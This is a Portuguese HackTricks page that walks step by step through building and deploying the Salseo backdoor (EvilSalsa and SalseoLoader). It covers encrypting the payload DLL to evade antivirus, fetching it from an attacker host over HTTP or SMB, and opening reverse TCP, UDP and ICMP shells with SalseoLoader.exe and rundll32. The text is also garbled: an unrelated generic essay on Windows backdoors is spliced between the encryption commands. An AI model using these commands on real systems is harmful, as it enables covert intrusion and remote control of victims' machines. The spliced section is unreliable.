10 KiB

Salseo

☁️ HackTricks Cloud ☁️ -🐦 Twitter 🐦 - 🎙️ Twitch 🎙️ - 🎥 Youtube 🎥

- Você trabalha em uma empresa de segurança cibernética? Você quer ver sua empresa anunciada no HackTricks? ou você quer ter acesso à última versão do PEASS ou baixar o HackTricks em PDF? Confira os PLANOS DE ASSINATURA!

- Descubra A Família PEASS, nossa coleção exclusiva de NFTs

- Adquira o swag oficial do PEASS & HackTricks

- Junte-se ao 💬 grupo Discord ou ao grupo telegram ou siga-me no Twitter 🐦@carlospolopm.

- Compartilhe seus truques de hacking enviando PRs para o repositório hacktricks e para o repositório hacktricks-cloud.

Compilando os binários

Baixe o código-fonte do github e compile EvilSalsa e SalseoLoader. Você precisará do Visual Studio instalado para compilar o código.

Compile esses projetos para a arquitetura da máquina Windows onde você vai usá-los (se o Windows suportar x64, compile-os para essa arquitetura).

Você pode selecionar a arquitetura dentro do Visual Studio na aba "Build" à esquerda em "Platform Target".

(**Se você não encontrar essas opções, pressione em "Project Tab" e depois em "<Project Name> Properties")

Em seguida, construa ambos os projetos (Build -> Build Solution) (Dentro dos logs aparecerá o caminho do executável):

Preparando a Backdoor

Antes de tudo, você precisará codificar o EvilSalsa.dll. Para fazer isso, você pode usar o script python encrypterassembly.py ou pode compilar o projeto EncrypterAssembly:

Python

python EncrypterAssembly/encrypterassembly.py <FILE> <PASSWORD> <OUTPUT_FILE>

python EncrypterAssembly/encrypterassembly.py EvilSalsax.dll password evilsalsa.dll.txt

Windows

Introdução

O Windows é o sistema operacional mais utilizado no mundo, o que o torna um alvo popular para hackers. Nesta seção, discutiremos algumas técnicas de backdoor que podem ser usadas em sistemas Windows.

Backdoors

Backdoor de Registro

O registro do Windows é um banco de dados que armazena configurações e opções para o sistema operacional e para os programas instalados. Um backdoor pode ser adicionado ao registro para permitir que um invasor acesse o sistema sem ser detectado. Isso pode ser feito adicionando uma chave de registro que executa um comando ou script malicioso.

Backdoor de Serviço

Os serviços do Windows são programas que são executados em segundo plano e fornecem funcionalidades para o sistema operacional e para os programas instalados. Um backdoor pode ser adicionado como um serviço para permitir que um invasor acesse o sistema sem ser detectado. Isso pode ser feito criando um serviço que executa um comando ou script malicioso.

Backdoor de Arquivo

Um backdoor pode ser adicionado a um arquivo executável do Windows para permitir que um invasor acesse o sistema sem ser detectado. Isso pode ser feito injetando código malicioso no arquivo executável ou anexando um arquivo executável malicioso a um arquivo legítimo.

Conclusão

Existem várias técnicas de backdoor que podem ser usadas em sistemas Windows. É importante que os administradores de sistemas estejam cientes dessas técnicas e tomem medidas para proteger seus sistemas contra elas.

EncrypterAssembly.exe <FILE> <PASSWORD> <OUTPUT_FILE>

EncrypterAssembly.exe EvilSalsax.dll password evilsalsa.dll.txt

Ok, agora você tem tudo o que precisa para executar todo o processo Salseo: o EvilDalsa.dll codificado e o binário do SalseoLoader.

Faça o upload do binário SalseoLoader.exe na máquina. Eles não devem ser detectados por nenhum AV...

Executando a backdoor

Obtendo um shell reverso TCP (baixando o dll codificado através do HTTP)

Lembre-se de iniciar um nc como ouvinte de shell reverso e um servidor HTTP para servir o evilsalsa codificado.

SalseoLoader.exe password http://<Attacker-IP>/evilsalsa.dll.txt reversetcp <Attacker-IP> <Port>

Obtendo um shell reverso UDP (baixando dll codificada através do SMB)

Lembre-se de iniciar um nc como ouvinte de shell reverso e um servidor SMB para servir o evilsalsa codificado (impacket-smbserver).

SalseoLoader.exe password \\<Attacker-IP>/folder/evilsalsa.dll.txt reverseudp <Attacker-IP> <Port>

Obtendo um shell reverso ICMP (dll codificada já presente na vítima)

Desta vez, você precisa de uma ferramenta especial no cliente para receber o shell reverso. Baixe: https://github.com/inquisb/icmpsh

Desativando Respostas ICMP:

sysctl -w net.ipv4.icmp_echo_ignore_all=1

#You finish, you can enable it again running:

sysctl -w net.ipv4.icmp_echo_ignore_all=0

Executando o cliente:

python icmpsh_m.py "<Attacker-IP>" "<Victm-IP>"

Dentro da vítima, vamos executar o salseo:

SalseoLoader.exe password C:/Path/to/evilsalsa.dll.txt reverseicmp <Attacker-IP>

Compilando o SalseoLoader como DLL exportando função principal

Abra o projeto SalseoLoader usando o Visual Studio.

Adicione antes da função principal: [DllExport]



Instale o DllExport para este projeto

Ferramentas --> Gerenciador de Pacotes NuGet --> Gerenciar Pacotes NuGet para a Solução...

Procure pelo pacote DllExport (usando a guia Procurar), e pressione Instalar (e aceite o popup)

Na pasta do seu projeto aparecerão os arquivos: DllExport.bat e DllExport_Configure.bat

Desinstale o DllExport

Pressione Desinstalar (sim, é estranho, mas confie em mim, é necessário)

Saia do Visual Studio e execute DllExport_configure

Apenas saia do Visual Studio

Em seguida, vá para a sua pasta SalseoLoader e execute DllExport_Configure.bat

Selecione x64 (se você for usá-lo dentro de uma caixa x64, esse foi o meu caso), selecione System.Runtime.InteropServices (dentro do Namespace para DllExport) e pressione Aplicar

Abra o projeto novamente com o Visual Studio

[DllExport] não deve mais ser marcado como erro

Compile a solução



Selecione Tipo de Saída = Biblioteca de Classes (Projeto --> Propriedades do SalseoLoader --> Aplicativo --> Tipo de Saída = Biblioteca de Classes)

Selecione a plataforma x64 (Projeto --> Propriedades do SalseoLoader --> Compilar --> Destino da plataforma = x64)

Para compilar a solução: Build --> Build Solution (Dentro do console de saída, o caminho da nova DLL aparecerá)

Teste a DLL gerada

Copie e cole a DLL onde você deseja testá-la.

Execute:

rundll32.exe SalseoLoader.dll,main

Se nenhum erro aparecer, provavelmente você tem uma DLL funcional!!

Obter um shell usando a DLL

Não se esqueça de usar um servidor HTTP e configurar um ouvinte nc

Powershell

$env:pass="password"

$env:payload="http://10.2.0.5/evilsalsax64.dll.txt"

$env:lhost="10.2.0.5"

$env:lport="1337"

$env:shell="reversetcp"

rundll32.exe SalseoLoader.dll,main

CMD

CMD (Command Prompt) é uma ferramenta de linha de comando do Windows que permite aos usuários interagir com o sistema operacional por meio de comandos. É uma ferramenta poderosa para hackers, pois permite executar comandos rapidamente e sem a necessidade de uma interface gráfica. Além disso, muitas ferramentas de hacking são executadas por meio do CMD.

set pass=password

set payload=http://10.2.0.5/evilsalsax64.dll.txt

set lhost=10.2.0.5

set lport=1337

set shell=reversetcp

rundll32.exe SalseoLoader.dll,main

☁️ HackTricks Cloud ☁️ -🐦 Twitter 🐦 - 🎙️ Twitch 🎙️ - 🎥 Youtube 🎥

- Você trabalha em uma empresa de segurança cibernética? Você quer ver sua empresa anunciada no HackTricks? ou você quer ter acesso à última versão do PEASS ou baixar o HackTricks em PDF? Confira os PLANOS DE ASSINATURA!

- Descubra A Família PEASS, nossa coleção exclusiva de NFTs

- Adquira o swag oficial do PEASS & HackTricks

- Junte-se ao 💬 grupo do Discord ou ao grupo do telegram ou siga-me no Twitter 🐦@carlospolopm.

- Compartilhe seus truques de hacking enviando PRs para o repositório hacktricks e para o repositório hacktricks-cloud.